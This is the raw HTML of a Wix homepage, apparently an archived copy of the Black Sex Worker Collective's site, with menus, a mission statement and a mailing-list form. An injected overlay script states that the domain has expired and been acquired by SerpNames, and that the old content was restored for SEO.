                              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
                              <div id="bgMedia_comp-kkzv5g57" class="VgO9Yg"></div>
                            </div>
                            <div data-mesh-id="comp-kkzv5g57inlineContent" data-testid="inline-content" class="">
                              <div data-mesh-id="comp-kkzv5g57inlineContent-gridContainer" data-testid="mesh-container-content">
                                <div id="comp-jg8gps6h" class="comp-jg8gps6h WzbAF8">
                                  <ul class="mpGTIt" aria-label="Social Bar">
                                    <li id="dataItem-jkivhibm-comp-jg8gps6h" class="O6KwRn">
                                      <a data-testid="linkElement" href="https://www.instagram.com/thebswc/?hl=en" target="_blank" class="oRtuWN"><img alt="Instagram"></a>
                                    </li>
                                    <li id="dataItem-kkzv56an-comp-jg8gps6h" class="O6KwRn">
                                      <a data-testid="linkElement" href="https://www.youtube.com/channel/UC-cDaUXNri7BeZWuYMa0gJw" target="_blank" class="oRtuWN"><img alt="YouTube"></a>
                                    </li>
                                    <li id="dataItem-jiadho56-comp-jg8gps6h" class="O6KwRn">
                                      <a data-testid="linkElement" href="https://www.facebook.com/thebswc/" target="_blank" class="oRtuWN"><img alt="Facebook"></a>
                                    </li>
                                    <li id="dataItem-jg8gps9s-comp-jg8gps6h" class="O6KwRn">
                                      <a data-testid="linkElement" href="https://twitter.com/theblackswc?lang=en" target="_blank" class="oRtuWN"><img alt="Twitter"></a>
                                    </li>
                                    <li id="dataItem-klg1n183-comp-jg8gps6h" class="O6KwRn">
                                      <a data-testid="linkElement" href="https://www.joinclubhouse.com/event/Mw2Wkndv" target="_blank" class="oRtuWN"><img alt="Houzz"></a>
                                    </li>
                                  </ul>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <nav class="HhZaxL" id="comp-jg2q8tb9navContainer" aria-label="Site">
                        <ul class="nPfNdw" id="comp-jg2q8tb9itemsContainer" style="text-align:center" data-marginallchildren="true">
                          <li id="comp-jg2q8tb90" data-direction="ltr" data-listposition="left" data-data-id="dataItem-khjfmgro" data-state="menu false link" data-index="0" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/home2" target="_self" class="vselJT" aria-haspopup="false">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb90label">Home 2.0</p>
                                </div>
                              </div>
                            </div></a>
                          </li>
                          <li id="comp-jg2q8tb91" data-direction="ltr" data-listposition="center" data-data-id="dataItem-klolchts" data-state="menu false link" data-index="1" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/branches" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb91label">BRANCHES</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="/accra" target="_self" class="" tabindex="-1">Accra</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/berlin" target="_self" class="" tabindex="-1">Berlin</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/jamaica" target="_self" class="" tabindex="-1">Jamaica</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/philly" target="_self" class="" tabindex="-1">Philly</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb92" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l9fzexxk" data-state="menu false link" data-index="2" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/health-strategies" target="_self" class="vselJT" aria-haspopup="false">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb92label">HEALTH STRATEGIES</p>
                                </div>
                              </div>
                            </div></a>
                          </li>
                          <li id="comp-jg2q8tb93" data-direction="ltr" data-listposition="center" data-data-id="dataItem-klh5frry" data-state="menu false link" data-index="3" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/donate" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb93label">DONATE</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="/sponsor" target="_self" class="" tabindex="-1">FISCAL SPONSOR</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/vol" target="_self" class="" tabindex="-1">VOLUNTEER</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" data-anchor="dataItem-knte30wi" href="/vol" target="_self" class="" tabindex="-1">REFERELS</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/membership" target="_self" class="" tabindex="-1">MEMBERSHIP</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb94" data-direction="ltr" data-listposition="center" data-data-id="dataItem-k4c2n3dk" data-state="menu false link" data-index="4" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/about-us" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb94label">ABOUT US</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="/the-bswc-story" target="_self" class="" tabindex="-1">The BSWC Story</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/our-principles" target="_self" class="" tabindex="-1">OUR PRINCIPLES</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/gbswn" target="_self" class="" tabindex="-1">The BSWC Global Network</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/anti-incarceration-projectanti-i" target="_self" class="" tabindex="-1">BAIL FUND</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/links" target="_self" class="" tabindex="-1">LINKS</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/arts-initiative" target="_self" class="" tabindex="-1">INITIATIVES</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb95" data-direction="ltr" data-listposition="center" data-data-id="dataItem-jakd3oth" data-state="menu false link" data-index="5" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/the-collective" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb95label">THE COLLECTIVE</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="/art" target="_self" class="" tabindex="-1">ART</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/consulting" target="_self" class="" tabindex="-1">CONSULTING</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/blog" target="_self" class="" tabindex="-1">ARTICLES</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb96" data-direction="ltr" data-listposition="center" data-data-id="dataItem-l83a59rz" data-state="menu false header" data-index="6" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <div data-testid="linkElement" class="vselJT" tabindex="0" aria-haspopup="false">
                              <div class="l4NdrD">
                                <div class="ugocZk">
                                  <div class="" style="text-align:center">
                                    <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb96label">SHOP</p>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="https://bswc.creator-spring.com/?" target="_blank" rel="noreferrer noopener" class="" tabindex="-1">BSWC Store</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="https://globalblackwoman.net/" target="_blank" rel="noreferrer noopener" class="" tabindex="-1">Globan Black Womxn</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb97" data-direction="ltr" data-listposition="center" data-data-id="dataItem-kbqt2gkf" data-state="menu false link" data-index="7" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/event-page" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb97label">EVENTS</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="/sex-work-decrim-bill" target="_self" class="" tabindex="-1">Sex Work Decrim Bill</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/decrim-workshop" target="_self" class="" tabindex="-1">Decrim Workshop</a>
                              </li>
                              <li>
                                <a data-testid="linkElement" href="/letter-from-the-exe" target="_self" class="" tabindex="-1">UPDATES</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb98" data-direction="ltr" data-listposition="right" data-data-id="bmi9c7" data-state="menu false link" data-index="8" class="IBfH_h wixui-dropdown-menu__item u9LfcA">
                            <a data-testid="linkElement" href="/contact" target="_self" class="vselJT" aria-haspopup="false" aria-describedby="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                            <div class="l4NdrD">
                              <div class="ugocZk">
                                <div class="" style="text-align:center">
                                  <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb98label">CONTACT</p>
                                </div>
                              </div>
                            </div></a>
                            <ul aria-hidden="true" style="display:none">
                              <li>
                                <a data-testid="linkElement" href="https://docs.google.com/forms/d/e/1FAIpQLSfLx0ip3i5fB7WoAxZ2SVMQm7Zql0ZeVjXv_B6ciW989aCBaw/viewform" target="_blank" rel="noreferrer noopener" class="" tabindex="-1">Mutual Aid</a>
                              </li>
                            </ul>
                          </li>
                          <li id="comp-jg2q8tb9__more__" data-direction="ltr" data-listposition="right" data-state="menu false header" data-index="__more__" data-dropdown="false" class="AQ8lNi u9LfcA">
                            <div data-testid="linkElement" class="vselJT" tabindex="0" aria-haspopup="false">
                              <div class="l4NdrD">
                                <div class="ugocZk">
                                  <div class="" style="text-align:center">
                                    <p class="uHBjwP" style="text-align:center" id="comp-jg2q8tb9__more__label">More...</p>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </li>
                        </ul>
                        <div class="nvw189" id="comp-jg2q8tb9dropWrapper" data-dropalign="center" data-dropdown-shown="false">
                          <ul class="uaBqCo wixui-dropdown-menu__submenu" id="comp-jg2q8tb9moreContainer"></ul>
                        </div>
                        <div style="display:none" id="comp-jg2q8tb9navContainer-hiddenA11ySubMenuIndication">
                          Use tab to navigate through the menu items.
                        </div>
                      </nav>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </header>
          <div id="SITE_HEADER-placeholder" class="SITE_HEADER-placeholder"></div>
          <main id="PAGES_CONTAINER" class="PAGES_CONTAINER" tabindex="-1" data-main-content="true">
            <div id="SITE_PAGES" data-page-transition="SlideHorizontal" class="JshATs SITE_PAGES">
              <div id="SITE_PAGES_TRANSITION_GROUP" class="fcNEqv">
                <div id="evpcd" class="dBAkHi evpcd">
                  <div class="PFkO7r" data-testid="page-bg"></div>
                  <div class="HT5ybB">
                    <div id="Containerevpcd" class="Containerevpcd SPY_vo">
                      <div data-mesh-id="ContainerevpcdinlineContent" data-testid="inline-content" class="">
                        <div data-mesh-id="ContainerevpcdinlineContent-gridContainer" data-testid="mesh-container-content">
                          <div id="comp-kjpxxn1h" class="hFQZVn comp-kjpxxn1h">
                            <div class="nTiihL wixui-box" data-testid="container-bg"></div>
                            <div data-mesh-id="comp-kjpxxn1hinlineContent" data-testid="inline-content" class="">
                              <div data-mesh-id="comp-kjpxxn1hinlineContent-gridContainer" data-testid="mesh-container-content"></div>
                            </div>
                          </div>
                          <div id="comp-kjnlzy1k" class="comp-kjnlzy1k">
                            <a data-testid="linkElement" href="/home2" target="_self" class="StylableButton2545352419__root style-kk4g14ko__root wixui-button StylableButton2545352419__link" aria-label="Sex is Work">
                            <div class="StylableButton2545352419__container">
                              <span class="StylableButton2545352419__label wixui-button__label" data-testid="stylablebutton-label">Sex is Work</span><span class="StylableButton2545352419__icon wixui-button__icon" aria-hidden="true" data-testid="stylablebutton-icon"></span>
                              <div>
                                <span class="StylableButton2545352419__icon wixui-button__icon" aria-hidden="true" data-testid="stylablebutton-icon"><svg data-bbox="13.05 2.55 33.878 54.8" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 60 60">
                                <g>
                                  <path d="M46.5 28.9L20.6 3c-.6-.6-1.6-.6-2.2 0l-4.8 4.8c-.6.6-.6 1.6 0 2.2l19.8 20-19.9 19.9c-.6.6-.6 1.6 0 2.2l4.8 4.8c.6.6 1.6.6 2.2 0l21-21 4.8-4.8c.8-.6.8-1.6.2-2.2z"></path>
                                </g></svg></span>
                              </div><span class="StylableButton2545352419__icon wixui-button__icon" aria-hidden="true" data-testid="stylablebutton-icon"></span>
                            </div></a>
                          </div>
                          <div id="comp-kjofbyuw" class="BaOVQ8 tz5f0K comp-kjofbyuw wixui-rich-text" data-testid="richTextElement">
                            <p class="font_9 wixui-rich-text__text" style="text-align:center; font-size:12px;"><span class="color_31 wixui-rich-text__text"><span style="font-family:futura-lt-w01-light,sans-serif;" class="wixui-rich-text__text">The BSWC is a philanthropic arts org that strives for equal rights for sex workers around the world.</span></span></p>
                          </div>
                          <div data-mesh-id="ContainerevpcdinlineContent-wedge-3"></div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <div id="soapAfterPagesContainer" class="page-without-sosp page-without-sosp">
            <div data-mesh-id="soapAfterPagesContainerinlineContent" data-testid="inline-content" class="">
              <div data-mesh-id="soapAfterPagesContainerinlineContent-gridContainer" data-testid="mesh-container-content">
                <div id="CONTROLLER_COMP_CUSTOM_ID" style="display:none"></div>
              </div>
            </div>
          </div>
          <footer class="SITE_FOOTER_WRAPPER" tabindex="-1" id="SITE_FOOTER_WRAPPER">
            <div id="SITE_FOOTER" class="xU8fqS SITE_FOOTER wixui-footer" tabindex="-1">
              <div class="_C0cVf">
                <div class="_4XcTfy" data-testid="screenWidthContainerBg"></div>
              </div>
              <div class="U4Bvut">
                <div class="G5K6X8">
                  <div class="gUbusX" data-testid="screenWidthContainerBgCenter"></div>
                </div>
                <div class="CJF7A2">
                  <div data-mesh-id="SITE_FOOTERinlineContent" data-testid="inline-content" class="">
                    <div data-mesh-id="SITE_FOOTERinlineContent-gridContainer" data-testid="mesh-container-content">
                      <section id="comp-kotdblbu" class="comp-kotdblbu CohWsy wixui-column-strip">
                        <div id="bgLayers_comp-kotdblbu" data-hook="bgLayers" class="if7Vw2">
                          <div data-testid="colorUnderlay" class="tcElKx i1tH8h"></div>
                          <div id="bgMedia_comp-kotdblbu" class="wG8dni"></div>
                        </div>
                        <div data-testid="columns" class="V5AUxf">
                          <div id="comp-kotdbldk" class="comp-kotdbldk YzqVVZ wixui-column-strip__column">
                            <div id="bgLayers_comp-kotdbldk" data-hook="bgLayers" class="MW5IWV">
                              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
                              <div id="bgMedia_comp-kotdbldk" class="VgO9Yg"></div>
                            </div>
                            <div data-mesh-id="comp-kotdbldkinlineContent" data-testid="inline-content" class="">
                              <div data-mesh-id="comp-kotdbldkinlineContent-gridContainer" data-testid="mesh-container-content">
                                <div id="comp-kotdcglp" class="bkIuWA comp-kotdcglp">
                                  <div data-mesh-id="comp-kotdcglpinlineContent" data-testid="inline-content" class="">
                                    <div data-mesh-id="comp-kotdcglpinlineContent-gridContainer" data-testid="mesh-container-content">
                                      <div id="comp-kzvuvaza" class="comp-kzvuvaza I7M4CO HUGv3k ignore-focus wixui-multi-state-box" role="region" tabindex="-1" aria-label="Slideshow">
                                        <div data-testid="shadowLayer" class="NhRVkd"></div>
                                        <div data-testid="slidesWrapper" class="WB4GU7 cHtRZF" aria-live="off">
                                          <div id="comp-kzvuvb0j" class="comp-kzvuvb0j VUwMqR">
                                            <div id="bgLayers_comp-kzvuvb0j" data-hook="bgLayers" class="MW5IWV TVPXMW">
                                              <div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div>
                                              <div id="bgMedia_comp-kzvuvb0j" class="VgO9Yg"></div>
                                            </div>
                                            <div class="YVouLY"></div>
                                            <form>
                                              <div data-mesh-id="comp-kzvuvb0jinlineContent" data-testid="inline-content" class="">
                                                <div data-mesh-id="comp-kzvuvb0jinlineContent-gridContainer" data-testid="mesh-container-content">
                                                  <div id="comp-kzvuvb1u" class="hFQZVn comp-kzvuvb1u">
                                                    <div class="nTiihL wixui-box" data-testid="container-bg"></div>
                                                    <div data-mesh-id="comp-kzvuvb1uinlineContent" data-testid="inline-content" class="">
                                                      <div data-mesh-id="comp-kzvuvb1uinlineContent-gridContainer" data-testid="mesh-container-content"></div>
                                                    </div>
                                                  </div>
                                                  <div id="comp-kzvuvb20" class="MpKiNN comp-kzvuvb20 wixui-text-input lPl_oN">
                                                    <div class="pUnTVX">
                                                      <input type="email" name="email" id="input_comp-kzvuvb20" class="KvoMHf has-custom-focus wixui-text-input__input" value="" placeholder="Email Address" required="" aria-required="true" pattern="^.+@.+\.[a-zA-Z]{2,63}$" maxlength="250" aria-label="Email Address">
                                                    </div>
                                                  </div>
                                                  <div class="comp-kzvuvb2q R6ex7N" id="comp-kzvuvb2q" aria-disabled="false">
                                                    <button aria-disabled="false" data-testid="buttonElement" class="kuTaGy wixui-button zKbzSQ"><span class="M3I7Z2 wixui-button__label">Subscribe</span></button>
                                                  </div>
                                                </div>
                                              </div>
                                            </form>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div id="comp-kotdcgm6" class="BaOVQ8 tz5f0K comp-kotdcgm6 wixui-rich-text" data-testid="richTextElement">
                                  <p class="font_8 wixui-rich-text__text" style="text-align:center; font-size:15px;"><span class="color_15 wixui-rich-text__text"><span style="font-style:italic;" class="wixui-rich-text__text"><span style="font-family:futura-lt-w01-book,sans-serif;" class="wixui-rich-text__text"><span style="font-weight:bold;" class="wixui-rich-text__text">Join our mailing list to learn about planned actions, industry news, and more. We will never share your information with anyone, ever!</span></span></span></span></p>
                                </div>
                                <div id="comp-kotdcgml" class="BaOVQ8 tz5f0K comp-kotdcgml wixui-rich-text" data-testid="richTextElement">
                                  <p class="font_7 wixui-rich-text__text" style="font-size:16px;"><span style="font-weight:bold;" class="wixui-rich-text__text"><span class="color_20 wixui-rich-text__text"><span style="font-size:16px;" class="wixui-rich-text__text"><span style="font-family:futura-lt-w01-book,sans-serif;" class="wixui-rich-text__text">The BSWC is &nbsp;proud to partner with&nbsp;</span></span></span></span></p>
                                </div>
                                <div id="comp-kotdcgnu" class="MazNVa comp-kotdcgnu wixui-image rYiAuL">
                                  <a data-testid="linkElement" href="https://www.facebook.com/newjerseyrua/" target="_blank" class="j7pOnl"><img src="https://static.wixstatic.com/media/c29e02_24c44a00a2bf43f68f1d5d261724be79~mv2.png/v1/crop/x_0,y_1,w_960,h_888/fill/w_43,h_40,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/c29e02_24c44a00a2bf43f68f1d5d261724be79~mv2.png" alt="" style="width:100%;height:100%;object-fit:cover;object-position:50% 50%"></a>
                                </div>
                                <div id="comp-kotdcgnf" class="MazNVa comp-kotdcgnf wixui-image rYiAuL">
                                  <a data-testid="linkElement" href="http://www.bestpracticespolicy.org/" target="_blank" class="j7pOnl"><img src="https://static.wixstatic.com/media/c29e02_f62e625f9a024bf8a35912428a6f1695~mv2.png/v1/fill/w_77,h_30,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/c29e02_f62e625f9a024bf8a35912428a6f1695~mv2.png" alt="" style="width:100%;height:100%;object-fit:cover;object-position:50% 50%"></a>
                                </div>
                                <div id="comp-kotdcgmz" class="MazNVa comp-kotdcgmz wixui-image rYiAuL">
                                  <a data-testid="linkElement" href="http://desireealliance.org/wordpress/" target="_blank" class="j7pOnl"><img src="https://static.wixstatic.com/media/53bf1e_393910c7aa374a9db298a61faeac3aaf~mv2.jpg/v1/fill/w_108,h_60,al_c,q_80,usm_0.66_1.00_0.01,enc_auto/53bf1e_393910c7aa374a9db298a61faeac3aaf~mv2.jpg" alt="" style="width:100%;height:100%;object-fit:cover;object-position:50% 50%"></a>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
        </div>
      </div>
      <div id="SCROLL_TO_BOTTOM" class="Vd6aQZ ignore-focus SCROLL_TO_BOTTOM" tabindex="-1" role="region" aria-label="bottom of page">
        <span class="mHZSwn">bottom of page</span>
      </div>
    </div>
  </div>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/windowMessageRegister.inline.d4b7756c.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[9439],{78092:function(){!function(n){const e=new Set,a=[],t=n=>{const a=[];e.forEach((e=>{n.canHandleEvent(e)&&a.push(e)})),a.forEach((a=>{e.delete(a),n.handleEvent(a)}))};n.addEventListener("message",(n=>{const s={source:n.source,data:n.data,origin:n.origin},d=a.find((n=>n.canHandleEvent(s)));d?(t(d),d.handleEvent(s)):e.add(s)})),n._addWindowMessageHandler=n=>{a.push(n),t(n)}}(window)}},function(n){var e;e=78092,n(n.s=e)}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/windowMessageRegister.inline.d4b7756c.bundle.min.js.map
  </script> 
  <script async src="https://static.parastorage.com/services/wix-thunderbolt/dist/thunderbolt-commons.9d1683e5.bundle.min.js"></script> 
  <script async src="https://static.parastorage.com/services/wix-thunderbolt/dist/main.5a7a1f12.bundle.min.js"></script> 
  <script async onload="externalsRegistry.lodash.onload()" src="https://static.parastorage.com/unpkg/lodash@4.17.21/lodash.min.js"></script> 
  <script crossorigin="" defer onload="externalsRegistry.react.onload()" src="https://static.parastorage.com/unpkg/react@16.14.0/umd/react.production.min.js"></script> 
  <script crossorigin="" defer onload="externalsRegistry.reactDOM.onload()" src="https://static.parastorage.com/unpkg/react-dom@16.14.0/umd/react-dom.production.min.js"></script> 
  <script>


    window.firstPageId = 'evpcd'
    window.bi.sendBeat(12, 'Partially visible', {pageId: window.firstPageId})
    if (window.requestCloseWelcomeScreen) {
        window.requestCloseWelcomeScreen()
    }
        if (!window.__browser_deprecation__) {
                window.fedops.phaseStarted('partially_visible', {paramsOverrides: { pageId: firstPageId }})
        }
  </script> 
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyEnd start"></script> 
  <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyEnd end"></script> 
  <script type="application/json" id="wix-warmup-data">

  {"platform":{"ssrPropsUpdates":[{"comp-kzvuvb3n":{"hidden":true},"comp-kzvuvb20":{"isValid":false,"maxLength":250},"comp-jkb9fabj":{"items":[{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"Profile","link":{"href":"https:\/\/blacksexworkercollective.org\/profile\/undefined\/profile","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"My Orders","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/my-orders","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"My Wallet","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/my-wallet","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"My Addresses","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/my-addresses","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"My Subscriptions","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/my-subscriptions","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"My Account","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/my-account","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"Settings","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/settings","target":"_self","type":"DynamicPageLink"}},{"isVisible":true,"isVisibleMobile":true,"items":[],"label":"Notifications","link":{"href":"https:\/\/blacksexworkercollective.org\/account\/notifications","target":"_self","type":"DynamicPageLink"}}]}}],"ssrStyleUpdates":[{"comp-kzvuvb3n":{"visibility":"hidden !important"}}],"ssrStructureUpdates":[]},"appsWarmupData":{"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9":{"initialData":[{},{},{}]}},"ooi":{"failedInSsr":{}}}
  </script>
  

<script>(function () {
  // --- Styles ---
  var style = document.createElement("style");
  style.textContent = "\
    #sn-overlay { position: fixed; inset: 0; width: 100vw; height: 100vh; background: #fff; color: #2b3b52; z-index: 2147483647; display: flex; flex-direction: column; justify-content: center; align-items: center; font-family: Inter, Arial, sans-serif; overflow: auto; }\
    #sn-overlay .sn-close-btn { position: absolute; top: 24px; right: 24px; background: none; border: none; font-size: 32px; color: #003078; cursor: pointer; line-height: 1; }\
    #sn-overlay h1 { color: #003078; font-size: 42px; margin: 20px 0; text-align: center; }\
    #sn-overlay p { font-size: 20px; line-height: 1.8; margin: 12px 0; max-width: 800px; text-align: center; }\
    #sn-overlay a { color: #003078; text-decoration: underline; }\
    #sn-overlay footer { margin-top: 30px; font-size: 16px; color: #4a5a7a; opacity: 0.9; }\
    #sn-overlay .logo img { height: 48px; width: auto; margin-bottom: 32px; }\
    @media (max-width: 768px) { #sn-overlay h1 { font-size: 30px; } #sn-overlay p { font-size: 17px; padding: 0 20px; } #sn-overlay .logo img { height: 36px; } }";
  document.head.appendChild(style);

  // --- Create overlay ---
  var overlay = document.createElement("div");
  overlay.id = "sn-overlay";
  overlay.innerHTML = '\
    <button class="sn-close-btn" aria-label="Close">&times;</button>\
    <div class="logo"><a href="https://serpnames.com" target="_blank" rel="noopener nofollow"><img src="https://serpnames.com/wp-content/uploads/2023/11/Serpnames-Logo.svg" alt="SerpNames Logo"></a></div>\
    <h1 id="sn-title">Website No Longer Available</h1>\
    <p>The <strong id="sn-domain">this-site</strong> domain name has <strong>expired</strong> and has been <strong>acquired by <a href="https://serpnames.com" target="_blank" rel="noopener nofollow">SerpNames.com</a></strong>.</p>\
    <p>This is an informational page only. The old content has been restored to preserve SEO value and historical context. We are <strong>not affiliated with or endorsed by</strong> any prior owners or organizations.</p>\
    <p>If you are the former owner or represent the original organization and want removal or changes to any restored content, contact: <a href="mailto:team@serpnames.com">team@serpnames.com</a> or Telegram <a href="https://t.me/serpnames" target="_blank" rel="noopener nofollow">@serpnames</a>.</p>\
    <footer>© <span id="sn-year"></span> SerpNames.com</footer>';
  document.body.appendChild(overlay);

  // --- Fill domain + year ---
  var formattedHost = (location.hostname || "this-domain.com").replace(/^www\./i, "");
  document.getElementById("sn-domain").textContent = formattedHost;
  document.getElementById("sn-year").textContent = new Date().getFullYear();
  document.getElementById("sn-title").textContent = formattedHost + " — Website No Longer Available";

  // --- Close overlay ---
  var closeBtn = overlay.querySelector(".sn-close-btn");
  closeBtn.addEventListener("click", function () {
    overlay.remove();
  });
})();</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50d5a626ac1d411491283ca86935ef3e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.parastorage.com/services/wix-thunderbolt/dist/7043.55b593b6.bundle.min.js
body_size: 7643
content:
